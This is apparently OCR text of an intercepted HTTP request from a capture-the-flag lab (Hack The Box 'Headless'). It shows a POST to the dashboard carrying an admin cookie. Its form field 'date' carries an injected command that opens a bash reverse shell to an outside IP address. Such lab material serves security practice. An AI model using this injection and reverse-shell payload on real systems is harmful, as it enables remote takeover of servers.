 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; bash -c "bash -i >%26 /dev/tcp/10.10.16.4/443 0>%261"